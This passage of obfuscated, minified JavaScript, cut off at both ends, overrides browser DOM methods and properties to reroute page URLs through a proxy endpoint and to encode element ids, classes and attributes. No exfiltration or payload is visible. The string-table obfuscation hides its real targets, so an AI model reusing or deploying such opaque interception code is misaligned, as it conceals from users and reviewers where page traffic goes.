Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return(0x0,o0['EW'])(ly)&&l1((0x0,o0['sH'])(ly)[cF(0xeb9)])?o9['A'][cF(0x2d3)](lr)[cF(0xc70)][cF(0x461)][cF(0x2df)](this,ly,...lk):((0x0,o0['EW'])(ly)||(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][cF(0xa4d)],'baseUrl':o9['A'][cF(0x2d3)](lr)[cF(0x1027)][cF(0x2d3)][cF(0xeed)](lr[cF(0xcfd)]),'endpoint':o1['A'][cF(0x550)]})),o9['A'][cF(0x2d3)](lr)[cF(0xc70)][cF(0x461)][cF(0xeed)](this,[ly,...lk]));}},function(ly){return null==ly||''===ly||(0x0,o8['pI'])(lT,ly);}),DJ(lr,c1(0xbc0),c1(0xdae),{'get':function(){const cS=c1;for(var ly=arguments[cS(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cS(0x2d3)](lr)[cS(0x9db)][cS(0x2d3)][cS(0x2df)](this,...lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[cS(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const cW=c1,lh=o9['A'][cW(0x2d3)](lr)[cW(0xc98)][cW(0x2d3)][cW(0x2df)](this),lk=o9['A'][cW(0x2d3)](lr)[cW(0xf18)][cW(0x2d3)][cW(0x2df)](this),lH=cW(0xd8d)===lh||cW(0xa04)===lh&&cW(0xfe2)===lk?o0['MN'][cW(0x25b)]:cW(0xa04)===lh&&cW(0x202)===lk?o0['MN'][cW(0xa4d)]:o0['MN'][cW(0x325)];ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':lH,'baseUrl':o9['A'][cW(0x2d3)](lr)[cW(0x1027)][cW(0x2d3)][cW(0xeed)](lr[cW(0xcfd)]),'endpoint':o1['A'][cW(0x550)]});for(var lZ=arguments[cW(0xc60)],lv=new Array(lZ>0x1?lZ-0x1:0x0),lI=0x1;lI<lZ;lI++)lv[lI-0x1]=arguments[lI];return o9['A'][cW(0x2d3)](lr)[cW(0x9db)][cW(0x461)][cW(0x2df)](this,ly,...lv);}},function(ly){return!ly||(0x0,o8['pI'])(lT,ly);}),DJ(lr,c1(0xba5),c1(0xfb1),{'get':function(){const cL=c1;for(var ly=arguments[cL(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cL(0x2d3)](lr)[cL(0xaef)][cL(0x2d3)][cL(0x2df)](this,...lh);return(0x0,o0['EW'])(lH)&&(lH=(0x0,o0['sH'])(lH)[cL(0xeb9)]),lH;},'set':function(ly){const cs=c1;(0x0,o8['pI'])(lT,ly)&&(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][cs(0x325)],'baseUrl':o9['A'][cs(0x2d3)](lr)[cs(0x1027)][cs(0x2d3)][cs(0xeed)](lr[cs(0xcfd)]),'endpoint':o1['A'][cs(0x550)]}));for(var lh=arguments[cs(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return o9['A'][cs(0x2d3)](lr)[cs(0xaef)][cs(0x461)][cs(0x2df)](this,ly,...lk);}}),DJ(lr,c1(0xaf6),c1(0xfed),{'get':function(){const cC=c1;for(var ly=arguments[cC(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][cC(0x2d3)](lr)[cC(0x30a)][cC(0x2d3)][cC(0x2df)](this,...lh);if((0x0,o0['EW'])(lH)){const lZ=(0x0,o0['sH'])(lH)[cC(0xeb9)];lH=l1(lZ)?lH:lZ;}return lH;},'set':function(ly){const ct=c1;(0x0,o8['pI'])(lT,ly)&&(ly=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':ly,'kind':o0['MN'][ct(0x325)],'baseUrl':o9['A'][ct(0x2d3)](lr)[ct(0x1027)][ct(0x2d3)][ct(0xeed)](lr[ct(0xcfd)]),'endpoint':o1['A'][ct(0x550)]}));for(var lh=arguments[ct(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return o9['A'][ct(0x2d3)](lr)[ct(0x30a)][ct(0x461)][ct(0x2df)](this,ly,...lk);}}),DJ(lr,c1(0x214),c1(0x856),{'get':function(){const cK=c1;for(var ly=arguments[cK(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];const lH=o9['A'][cK(0x2d3)](lr)[cK(0xab0)][cK(0x2d3)][cK(0x2df)](this,...lh);return cK(0xfe2)===this[cK(0x239)][cK(0xbd6)]()?(0x0,Do['sR'])(lH):lH;},'set':function(ly){const cd=c1;for(var lh=arguments[cd(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];if(cd(0xfe2)===this[cd(0x239)][cd(0xbd6)]())return o9['A'][cd(0x2d3)](lr)[cd(0xab0)][cd(0x461)][cd(0x2df)](this,(0x0,Do['dv'])({'protectUrlContext':ld,'stylesheet':ly,'idFilter':lI=>(0x0,o8['Bo'])(lT,lI),'urlFilter':lI=>(0x0,o8['pI'])(lT,lI),'attributeFilter':lI=>(0x0,o8['yu'])(lT,lI)}),...lk);if(cd(0x202)===this[cd(0x239)][cd(0xbd6)]())return o9['A'][cd(0x2d3)](lr)[cd(0xab0)][cd(0x461)][cd(0x2df)](this,ly,...lk);const lZ=ly[cd(0xff7)]();if(this instanceof lr[cd(0x50e)]&&lZ[cd(0xda7)](cd(0xf3c)))return o9['A'][cd(0x2d3)](lr)[cd(0xab0)][cd(0x461)][cd(0x2df)](this,ly,...lk);if((cd(0xf06)===ld[cd(0x745)]||cd(0x859)===ld[cd(0x745)])&&(this instanceof lr[cd(0xd4d)]||this instanceof lr[cd(0x810)]||this instanceof lr[cd(0x7ff)]||this instanceof lr[cd(0xc91)]||this instanceof lr[cd(0x81b)]||this instanceof lr[cd(0x6de)]||lZ[cd(0x8de)](cd(0x9a3))))return o9['A'][cd(0x2d3)](lr)[cd(0xab0)][cd(0x461)][cd(0x2df)](this,ly,...lk);const lv=DR({'_window':lr,'protectUrlContext':ld,'html':ly,'idFilter':lI=>(0x0,o8['Bo'])(lT,lI),'urlFilter':lI=>(0x0,o8['pI'])(lT,lI),'attributeFilter':lI=>(0x0,o8['yu'])(lT,lI)});return o9['A'][cd(0x2d3)](lr)[cd(0xab0)][cd(0x461)][cd(0x2df)](this,lv,...lk);}}),l2(lr,c1(0x214),c1(0x6d9),function(ly,lh,lk){const cr=c1;lh=lh[cr(0xbd6)](),(0x0,o8['yu'])(lT,lh)&&(lh=cr(0x378)+(0x0,oO['md'])(lh[cr(0xc66)](0x5)[cr(0xbd6)]()));let lH=String(lk);const lZ=this[cr(0x239)][cr(0xbd6)]();if(['id',cr(0x1a0)][cr(0xda7)](lh))lH=lH[cr(0x644)]('\x20')[cr(0x794)](lv=>(0x0,o8['Bo'])(lT,lv)?(0x0,oO['md'])(lv):lv)[cr(0xd33)]('\x20');else{if([cr(0xfed),cr(0xdae)][cr(0xda7)](lh)){if(!(0x0,o0['EW'])(lH)||!l1((0x0,o0['sH'])(lH)[cr(0xeb9)])){const lv=cr(0x812)===lZ?o0['MN'][cr(0x9c5)]:cr(0x202)===lZ?o0['MN'][cr(0xa4d)]:o0['MN'][cr(0x325)];lH=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lH,'kind':lv,'baseUrl':o9['A'][cr(0x2d3)](lr)[cr(0x1027)][cr(0x2d3)][cr(0xeed)](lr[cr(0xcfd)]),'endpoint':o1['A'][cr(0x550)]});}}else{if(cr(0x3ce)===lh)lH=cr(0xaba)[cr(0xca2)](DN,cr(0x442))[cr(0xca2)]((0x0,o0['Wq'])({'protectUrlContext':ld,'url':o1['A'][cr(0x550)]+cr(0xb60),'kind':o0['MN'][cr(0xa4d)],'baseUrl':o9['A'][cr(0x2d3)](lr)[cr(0x1027)][cr(0x2d3)][cr(0xeed)](lr[cr(0xcfd)]),'endpoint':o1['A'][cr(0x550)]}),cr(0x6a4))[cr(0xca2)]((0x0,DU['x'])()['id'],cr(0x100b))+DR({'_window':lr,'protectUrlContext':ld,'html':lH});else{if(cr(0xbdf)===lh)lH=Dx({'protectUrlContext':ld,'srcset':lH,'endpoint':o1['A'][cr(0x550)],'urlFilter':lI=>(0x0,o8['pI'])(lT,lI)});else{if(cr(0x6f7)===lh||cr(0x102c)===lh)lH=cr(0x367)+lH;else{if(cr(0x867)===lZ&&cr(0x72d)===lh&&(0x0,o8['pI'])(lT,lH)){const lI=o9['A'][cr(0x2d3)](lr)[cr(0x2ae)][cr(0x2df)](this,cr(0x7f2));lH=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lH,'kind':cr(0x1c6)===lI?o0['MN'][cr(0x68c)]:o0['MN'][cr(0x9c5)],'baseUrl':o9['A'][cr(0x2d3)](lr)[cr(0x1027)][cr(0x2d3)][cr(0xeed)](lr[cr(0xcfd)]),'endpoint':o1['A'][cr(0x550)]});}else cr(0x867)===lZ&&cr(0x7f2)===lh&&(0x0,o8['Bo'])(lT,lH)?[cr(0x1c6),cr(0xcad),cr(0x609),cr(0x8c8)][cr(0xda7)](lH)||(lH=(0x0,oO['md'])(lH)):cr(0x392)!==lZ||cr(0xfed)!==lh&&cr(0xfb1)!==lh||!(0x0,o8['pI'])(lT,lH)?(0x0,o8['v5'])(lT,lh,lH)&&(lH=(0x0,oO['md'])(lH)):lH=(0x0,o0['Wq'])({'protectUrlContext':ld,'url':lH,'kind':o0['MN'][cr(0x325)],'baseUrl':o9['A'][cr(0x2d3)](lr)[cr(0x1027)][cr(0x2d3)][cr(0xeed)](lr[cr(0xcfd)]),'endpoint':o1['A'][cr(0x550)]});}}}}}return ly[cr(0x2df)](this,lh,lH);},function(ly,lh){const cT=c1,lk=ly[cT(0xbd6)]();if(['id',cT(0x1a0)][cT(0xda7)](lk)&&(0x0,o8['Bo'])(lT,lh))return!0x0;if([cT(0xfed),cT(0xdae),cT(0xbdf)][cT(0xda7)](lk)&&(0x0,o8['pI'])(lT,lh))return!0x0;if(cT(0x3ce)===lk&&this instanceof HTMLIFrameElement&&ln[cT(0x2df)](this))return!0x0;if([cT(0x6f7),cT(0x102c)][cT(0xda7)](lk)&&(0x0,o8['sU'])(lT,this))return!0x0;if((0x0,o8['yu'])(lT,ly))return!0x0;if((0x0,o8['v5'])(lT,ly,lh))return!0x0;const lH=this[cT(0x239)][cT(0xbd6)]();return!(cT(0x867)!==lH||cT(0x72d)!==ly||!(0x0,o8['pI'])(lT,lh))||!(cT(0x867)!==lH||cT(0x7f2)!==ly||!(0x0,o8['Bo'])(lT,lh))||!(cT(0x392)!==lH||cT(0xfed)!==ly&&cT(0xfb1)!==ly||!(0x0,o8['pI'])(lT,lh));}),DP(lr,c1(0x214),c1(0xe71),function(ly){const cP=c1;(0x0,o8['yu'])(lT,ly)&&(ly=cP(0x378)+(0x0,oO['md'])(ly[cP(0xc66)](0x5)[cP(0xbd6)]()));let lh=o9['A'][cP(0x2d3)](lr)[cP(0x2ae)][cP(0x2df)](this,ly);if(!lh)return lh;if('id'===ly&&(0x0,oO['_'])(lh))lh=(0x0,oO['ks'])(lh);else{if(cP(0x1a0)===ly)lh=lh[cP(0x644)]('\x20')[cP(0x794)](lk=>(0x0,oO['_'])(lk)?(0x0,oO['ks'])(lk):lk)[cP(0xd33)]('\x20');else{if(cP(0xfed)===ly&&(0x0,o0['EW'])(lh)||cP(0xdae)===ly&&(0x0,o0['EW'])(lh)){const lk=(0x0,o0['sH'])(lh)[cP(0xeb9)];lh=l1(lk)?lh:lk;}else cP(0xbdf)===ly?lh=DY(lh):cP(0x6f7)!==ly&&cP(0x102c)!==ly||cP(0xcd5)!=typeof lh||!lh[cP(0x8de)](cP(0x367))?(0x0,o8['v5'])(lT,ly,lh)&&(lh=(0x0,oO['_'])(lh)?(0x0,oO['ks'])(lh):lh):lh=lh[cP(0xc66)](0x3);}}return lh;},function(ly){const ce=c1,lh=o9['A'][ce(0x2d3)](lr)[ce(0x2ae)][ce(0x2df)](this,ly),lk=(0x0,oO['_'])(lh)?(0x0,oO['ks'])(lh):lh;return['id',ce(0x1a0),ce(0xfed),ce(0x3ce),ce(0xbdf),ce(0xdae),ce(0x6f7),ce(0x102c)][ce(0xda7)](ly)||(0x0,o8['yu'])(lT,ly)||(0x0,o8['v5'])(lT,ly,lk);}),DP(lr,c1(0x214),c1(0x682),function(ly){const cJ=c1;return o9['A'][cJ(0x2d3)](lr)[cJ(0x94e)][cJ(0x2df)](this,(0x0,oO['md'])(ly));},ly=>(0x0,o8['Bo'])(lT,ly)),DP(lr,c1(0x214),c1(0x17f),function(ly){const cn=c1;if((0x0,o8['yu'])(lT,ly)){const lh=ly[cn(0xc66)](0x5)[cn(0xbd6)]();ly=cn(0x378)+(0x0,oO['md'])(lh);}return o9['A'][cn(0x2d3)](lr)[cn(0xaa9)][cn(0x2df)](this,ly);},function(ly){return(0x0,o8['yu'])(lT,ly);}),DP(lr,c1(0x214),c1(0xe3a),function(ly){const cy=c1;if((0x0,o8['yu'])(lT,ly)){const lh=ly[cy(0xc66)](0x5)[cy(0xbd6)]();ly=cy(0x378)+(0x0,oO['md'])(lh);}return o9['A'][cy(0x2d3)](lr)[cy(0x534)][cy(0x2df)](this,ly);},function(ly){return(0x0,o8['yu'])(lT,ly);}),Dn(lr,c1(0x214),c1(0x977),{'get':function(ly,lh){const ch=c1;ch(0xcd5)==typeof lh&&(0x0,o8['yu'])(lT,lh)&&(lh=ch(0x378)+(0x0,oO['md'])(lh[ch(0xc66)](0x5)[ch(0xbd6)]()));const lk=ly[lh];if(!lk)return lk;if(ch(0xc60)===lh)return lk;var lH;if(ch(0x8e5)==typeof lk)return lh===(null===(lH=lr[ch(0x980)])||void 0x0===lH?void 0x0:lH[ch(0x568)])?function(){const ck=ch,lZ=lk[ck(0x2df)](ly);return new lr[(ck(0x944))](lZ,{'get':function(lv,lI){const cH=ck,lb=lv[lI];return lb?cH(0x6c5)===lI?function(){const cZ=cH,lA=lb[cZ(0x2df)](lv);return lA?new Proxy(lA,{'get':function(lE,lp){const cv=cZ,O0=lE[lp];return O0?cv(0x61e)===lp?new Proxy(O0,{'get':function(O1,O2){const cI=cv,O3=O1[O2];if(!O3)return O3;if(cI(0x61e)===O2){const O4=O1[cI(0x640)];if('id'===O4&&cI(0xcd5)==typeof O3&&(0x0,oO['_'])(O3))return(0x0,oO['ks'])(O3);if(cI(0x1a0)===O4&&cI(0xcd5)==typeof O3)return O3[cI(0x644)]('\x20')[cI(0x794)](O5=>(0x0,oO['_'])(O5)?(0x0,oO['ks'])(O5):O5)[cI(0xd33)]('\x20');if((0x0,o8['v5'])(lT,O4,O3))return(0x0,oO['_'])(O3)?(0x0,oO['ks'])(O3):O3;}if(cI(0x640)===O2&&O3[cI(0x8de)](cI(0x378))){const O5=O3[cI(0xc66)](0x5);return(0x0,oO['_'])(O5)?cI(0x378)+(0x0,oO['ks'])(O5):O3;}return O3;}}):cv(0x8e5)==typeof O0?O0[cv(0x400)](lE):O0:O0;}}):lA;}:cH(0x8e5)==typeof lk?lk[cH(0x400)](lv):lk:lb;}});}:lk[ch(0x400)](ly);if(ch(0xcd5)==typeof lh){const lZ=parseInt(lh);if(!isNaN(lZ))return(0x0,oO['_'])(lk)?(0x0,oO['ks'])(lk):lk;}return new lr[(ch(0x944))](lk,{'get':function(lv,lI){const cb=ch,lb=lv[lI];if(!lb)return lb;if(cb(0x8e5)==typeof lb)return lb[cb(0x400)](lv);if(cb(0x61e)===lI){const lA=lv[cb(0x640)];if('id'===lA&&cb(0xcd5)==typeof lb&&(0x0,oO['_'])(lb))return(0x0,oO['ks'])(lb);if(cb(0x1a0)===lA&&cb(0xcd5)==typeof lb)return lb[cb(0x644)]('\x20')[cb(0x794)](lE=>(0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE)[cb(0xd33)]('\x20');if((0x0,o8['v5'])(lT,lA,lb))return(0x0,oO['_'])(lb)?(0x0,oO['ks'])(lb):lb;}if(cb(0x640)===lI&&lb[cb(0x8de)](cb(0x378))){const lE=lb[cb(0xc66)](0x5);return cb(0x378)+((0x0,oO['_'])(lE)?(0x0,oO['ks'])(lE):lE);}return lb;}});}},null),DP(lr,c1(0x214),c1(0x1f3),function(ly){const cA=c1;return!!ly&&(ly[cA(0xc60)]>0x2710?o9['A'][cA(0x2d3)](lr)[cA(0xa36)][cA(0x2df)](this,ly):o9['A'][cA(0x2d3)](lr)[cA(0xa36)][cA(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lh=>(0x0,o8['Bo'])(lT,lh),'attributeFilter':lh=>(0x0,o8['yu'])(lT,lh)})));}),Dn(lr,c1(0xb0d),c1(0xe76),{'get':function(ly,lh){const cE=c1;if(cE(0xcd5)!=typeof lh)return ly[lh];const lk=oD(lh),lH=ly[(0x0,o8['yu'])(lT,cE(0x378)+lk)?(0x0,oO['md'])(lk):lh];return cE(0x8e5)==typeof lH?lH[cE(0x400)](ly):lH;},'set':function(ly,lh,lk){const cp=c1;if(cp(0xcd5)!=typeof lh)return ly[lh]=lk,!0x0;const lH=oD(lh);return ly[(0x0,o8['yu'])(lT,cp(0x378)+lH)?(0x0,oO['md'])(lH):lh]=lk,!0x0;},'ownKeys':function(ly){const V0=c1,lh=lr[V0(0x251)][V0(0xe16)](ly)[V0(0x794)](lk=>V0(0xcd5)==typeof lk&&(0x0,oO['_'])(lk)?oo((0x0,oO['ks'])(lk)):lk);return lh;},'getOwnPropertyDescriptor':function(ly,lh){const V1=c1;if(V1(0xcd5)==typeof lh){const lk=oD(lh);lh=(0x0,o8['yu'])(lT,V1(0x378)+lk)?(0x0,oO['md'])(lk):lh;}return lr[V1(0x251)][V1(0x1c1)](ly,lh);}},null),DJ(lr,c1(0x297),c1(0x640),{'get':function(){const V2=c1;for(var ly=arguments[V2(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];let lH=o9['A'][V2(0x2d3)](lr)[V2(0x7f1)][V2(0x2d3)][V2(0x2df)](this,...lh);return(0x0,oO['_'])(lH)&&(lH=(0x0,oO['ks'])(lH)),lH;},'set':function(ly){const V3=c1;for(var lh=arguments[V3(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return o9['A'][V3(0x2d3)](lr)[V3(0x7f1)][V3(0x461)][V3(0x2df)](this,(0x0,oO['md'])(ly),...lk);}},function(ly){const V4=c1;return void 0x0===ly||ly[V4(0x8de)](V4(0x5a8));}),DP(lr,c1(0x214),c1(0x295),function(ly){const V5=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH)}),lk=o9['A'][V5(0x2d3)](lr)[V5(0xdc0)][V5(0x2df)](this,lh);return ly[V5(0xda7)](V5(0xafb))&&ly!==lh&&null===lk?o9['A'][V5(0x2d3)](lr)[V5(0xdc0)][V5(0x2df)](this,ly):lk;},ly=>ly),DP(lr,c1(0x214),c1(0x9cd),function(ly){const V6=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH)}),lk=o9['A'][V6(0x2d3)](lr)[V6(0x179)][V6(0x2df)](this,lh);return ly[V6(0xda7)](V6(0xafb))&&ly!==lh&&0x0===lk[V6(0xc60)]?o9['A'][V6(0x2d3)](lr)[V6(0x179)][V6(0x2df)](this,ly):lk;},ly=>ly),DP(lr,c1(0xe81),c1(0x295),function(ly){const V7=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH)}),lk=o9['A'][V7(0x2d3)](lr)[V7(0xc46)][V7(0x2df)](this,lh);return ly[V7(0xda7)](V7(0xafb))&&ly!==lh&&null===lk?o9['A'][V7(0x2d3)](lr)[V7(0xc46)][V7(0x2df)](this,ly):lk;},ly=>ly),DP(lr,c1(0xe81),c1(0x9cd),function(ly){const V8=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH)}),lk=o9['A'][V8(0x2d3)](lr)[V8(0x1002)][V8(0x2df)](this,lh);return ly[V8(0xda7)](V8(0xafb))&&ly!==lh&&0x0===lk[V8(0xc60)]?o9['A'][V8(0x2d3)](lr)[V8(0x1002)][V8(0x2df)](this,ly):lk;},ly=>ly),DJ(lr,c1(0x214),'id',{'get':function(){const V9=c1;for(var ly=arguments[V9(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];const lH=o9['A'][V9(0x2d3)](lr)[V9(0xb5b)][V9(0x2d3)][V9(0x2df)](this,...lh);return(0x0,oO['_'])(lH)?(0x0,oO['ks'])(lH):lH;},'set':function(ly){const Vo=c1;Vo(0xcd5)!=typeof ly&&(ly=lr[Vo(0xcd4)](ly));for(var lh=arguments[Vo(0xc60)],lk=new Array(lh>0x1?lh-0x1:0x0),lH=0x1;lH<lh;lH++)lk[lH-0x1]=arguments[lH];return o9['A'][Vo(0x2d3)](lr)[Vo(0xb5b)][Vo(0x461)][Vo(0x2df)](this,(0x0,o8['Bo'])(lT,ly)?(0x0,oO['md'])(ly):ly,...lk);}}),DP(lr,c1(0x214),c1(0x722),function(ly,lh){const VD=c1;return o9['A'][VD(0x2d3)](lr)[VD(0xdd0)][VD(0x2df)](this,ly,DR({'_window':lr,'protectUrlContext':ld,'html':lh,'idFilter':lk=>(0x0,o8['Bo'])(lT,lk),'urlFilter':lk=>(0x0,o8['pI'])(lT,lk),'attributeFilter':lk=>(0x0,o8['yu'])(lT,lk)}));},function(ly,lh){const Vl=c1;return!(this instanceof lr[Vl(0x7da)]);}),DP(lr,c1(0x214),c1(0x275),function(ly){const VO=c1;return o9['A'][VO(0x2d3)](lr)[VO(0xb8f)][VO(0x2df)](this,(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lh=>(0x0,o8['Bo'])(lT,lh),'attributeFilter':lh=>(0x0,o8['yu'])(lT,lh)}));}),Dn(lr,c1(0x214),c1(0x300),{'get':function(ly,lh){const Vj=c1,lk=ly[lh];if(!lk)return lk;if(Vj(0x44b)===lh)return function(){const Vq=Vj,lH=[];for(var lZ=arguments[Vq(0xc60)],lv=new Array(lZ),lI=0x0;lI<lZ;lI++)lv[lI]=arguments[lI];return lv[Vq(0x1004)](lb=>{const Vu=Vq;(0x0,o8['Bo'])(lT,lb)&&(lb=(0x0,oO['md'])(lb)),lH[Vu(0x47a)](lb);}),lk[Vq(0xeed)](ly,[...lH]);};if(Vj(0xd7b)===lh)return function(lH){const VM=Vj;return(0x0,o8['Bo'])(lT,lH)&&(lH=(0x0,oO['md'])(lH)),lk[VM(0xeed)](ly,[lH]);};if(Vj(0xabe)===lh)return function(){const VB=Vj;for(var lH=arguments[VB(0xc60)],lZ=new Array(lH),lv=0x0;lv<lH;lv++)lZ[lv]=arguments[lv];const lI=lZ[VB(0x794)](lb=>(0x0,o8['Bo'])(lT,lb)?(0x0,oO['md'])(lb):lb);return lk[VB(0xeed)](ly,[...lI]);};if(Vj(0x7f0)===lh)return function(lH,lZ){const Vf=Vj;return(0x0,o8['Bo'])(lT,lH)&&(lH=(0x0,oO['md'])(lH)),lk[Vf(0xeed)](ly,[lH,lZ]);};if(Vj(0x719)===lh)return function(lH,lZ){const VN=Vj;return(0x0,o8['Bo'])(lT,lH)&&(lH=(0x0,oO['md'])(lH)),(0x0,o8['Bo'])(lT,lZ)&&(lZ=(0x0,oO['md'])(lZ)),lk[VN(0xeed)](ly,[lH,lZ]);};if(Vj(0x61e)===lh)return lk[Vj(0x644)]('\x20')[Vj(0x794)](lH=>(0x0,oO['_'])(lH)?(0x0,oO['ks'])(lH):lH)[Vj(0xd33)]('\x20');if(lh===lr[Vj(0x980)][Vj(0x568)])return function(){const VU=Vj,lH=lk[VU(0x2df)](ly);return new lr[(VU(0x944))](lH,{'get':function(lZ,lv){const Vg=VU,lI=lZ[lv];return lI?Vg(0x6c5)===lv?function(){const VG=Vg,lb=lI[VG(0x2df)](lZ);return lb?new lr[(VG(0x944))](lb,{'get':function(lA,lE){const VX=VG,lp=lA[lE];return lp?VX(0x61e)===lE?(0x0,oO['_'])(lp)?(0x0,oO['ks'])(lp):lp:VX(0x8e5)==typeof lp?lp[VX(0x400)](lA):lp:lp;}}):lb;}:Vg(0x8e5)==typeof lI?lI[Vg(0x400)](lZ):lI:lI;}});};if(Vj(0xcd5)==typeof lh){const lH=parseInt(lh);if(!isNaN(lH))return(0x0,oO['_'])(lk)?(0x0,oO['ks'])(lk):lk;}return Vj(0x8e5)==typeof lk?lk[Vj(0x400)](ly):lk;},'set':function(ly,lh,lk){const VQ=c1;return VQ(0x61e)===lh&&(lk=lk[VQ(0x644)]('\x20')[VQ(0x794)](lH=>(0x0,o8['Bo'])(lT,lH)?(0x0,oO['md'])(lH):lH)[VQ(0xd33)]('\x20')),ly[lh]=lk,!0x0;}},function(ly){const Vx=c1;return ly&&Vx(0xcd5)!=typeof ly&&(ly=ly[Vx(0xff7)]()),ly=ly[Vx(0x644)]('\x20')[Vx(0x794)](lh=>(0x0,o8['Bo'])(lT,lh)?(0x0,oO['md'])(lh):lh)[Vx(0xd33)]('\x20'),o9['A'][Vx(0x2d3)](lr)[Vx(0xc1f)][Vx(0x2df)](this,Vx(0x1a0),ly),ly;},()=>!0x0),DJ(lr,c1(0x214),c1(0x219),{'get':function(){const VY=c1;for(var ly=arguments[VY(0xc60)],lh=new Array(ly),lk=0x0;lk<ly;lk++)lh[lk]=arguments[lk];return o9['A'][VY(0x2d3)](lr)[VY(0x3cc)][VY(0x2d3)][VY(0x2df)](this,...lh)[VY(0x644)]('\x20')[VY(0x794)](lH=>(0x0,oO['_'])(lH)?(0x0,oO['ks'])(lH):lH)[VY(0xd33)]('\x20');},'set':function(ly){const VR=c1,lh=ly[VR(0x644)]('\x20')[VR(0x794)](lv=>(0x0,o8['Bo'])(lT,lv)?(0x0,oO['md'])(lv):lv)[VR(0xd33)]('\x20');for(var lk=arguments[VR(0xc60)],lH=new Array(lk>0x1?lk-0x1:0x0),lZ=0x1;lZ<lk;lZ++)lH[lZ-0x1]=arguments[lZ];return o9['A'][VR(0x2d3)](lr)[VR(0x3cc)][VR(0x461)][VR(0x2df)](this,lh,...lH);}}),DP(lr,c1(0x931),c1(0x2db),function(ly){const Vm=c1;return o9['A'][Vm(0x2d3)](lr)[Vm(0x55a)][Vm(0x2df)](this,(0x0,oO['md'])(ly));},ly=>(0x0,o8['Bo'])(lT,ly)),DP(lr,c1(0xcfd),c1(0x2db),function(ly){const Vi=c1;return Vi(0xcd5)!=typeof ly&&(ly=lr[Vi(0xcd4)](ly)),o9['A'][Vi(0x2d3)](lr)[Vi(0xd69)][Vi(0x2df)](this,(0x0,oO['md'])(ly));},ly=>(0x0,o8['Bo'])(lT,ly)),DP(lr,c1(0x931),c1(0x682),function(ly){const Va=c1;return o9['A'][Va(0x2d3)](lr)[Va(0x346)][Va(0x2df)](this,(0x0,oO['md'])(ly));},ly=>(0x0,o8['Bo'])(lT,ly)),DP(lr,c1(0x931),c1(0x295),function(ly){const Vz=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH),'tagNameFilter':lH=>(0x0,o8['ts'])(lT,lH)}),lk=o9['A'][Vz(0x2d3)](lr)[Vz(0x81a)][Vz(0x2df)](this,lh);return ly[Vz(0xda7)](Vz(0xafb))&&ly!==lh&&null===lk?o9['A'][Vz(0x2d3)](lr)[Vz(0x81a)][Vz(0x2df)](this,ly):lk;},ly=>ly),DP(lr,c1(0x931),c1(0x9cd),function(ly){const Vw=c1;ly=(0x0,DF['w4'])(ly);const lh=(0x0,Do['Qw'])({'protectUrlContext':ld,'selector':ly,'idFilter':lH=>(0x0,o8['Bo'])(lT,lH),'attributeFilter':lH=>(0x0,o8['yu'])(lT,lH),'tagNameFilter':lH=>(0x0,o8['ts'])(lT,lH)}),lk=o9['A'][Vw(0x2d3)](lr)[Vw(0xc82)][Vw(0x2df)](this,lh);return ly[Vw(0xda7)](Vw(0xafb))&&ly!==lh&&0x0===lk[Vw(0xc60)]?o9['A'][Vw(0x2d3)](lr)[Vw(0xc82)][Vw(0x2df)](this,ly):lk;},ly=>ly),DP(lr,c1(0x931),c1(0x8d5),function(ly){const Vc=c1;return(0x0,o8['ts'])(lT,ly)&&(ly=Vc(0xad7)+(0x0,oO['md'])(ly)),o9['A'][Vc(0x2d3)](lr)[Vc(0xf7a)][Vc(0x2df)](this,ly);}),DP(lr,c1(0x931),c1(0x234),function(ly){const 